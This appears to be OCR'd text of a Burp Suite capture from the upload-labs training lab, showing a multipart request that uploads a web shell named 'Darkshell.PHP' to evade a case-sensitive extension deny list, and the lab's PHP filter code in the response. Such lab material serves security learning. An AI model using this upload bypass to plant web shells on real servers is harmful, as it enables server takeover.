 Go
Cancel
< | ▾
> | ▾
Target: http://192.168.199.133
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.199.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.199.133/upload-labs/Pass-05/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------205722749214676
Content-Length: 7054
-----------------------------205722749214676
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.PHP"
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
}
Response
Raw
Headers
Hex
HTML
Render
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910242011484848.PHP" width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5"
,".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".js
pf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".
asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx"
,".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//□□□□□□□□□